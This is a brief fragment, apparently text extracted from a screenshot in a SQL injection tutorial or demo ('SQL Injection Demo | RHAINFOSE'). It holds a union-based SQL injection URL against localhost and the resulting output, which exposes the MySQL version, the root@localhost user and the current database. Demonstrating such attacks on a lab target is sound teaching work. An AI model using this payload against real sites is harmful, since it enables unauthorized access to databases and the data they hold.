 http://localhost/index.php?support=yes' and 1=0 union all select 1,version(),user(),database(),5,6--+
SQL Injection Demo | RHAINFOSE
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 5.1.41-3ubuntu12.10 root@localhost information_schema 5 6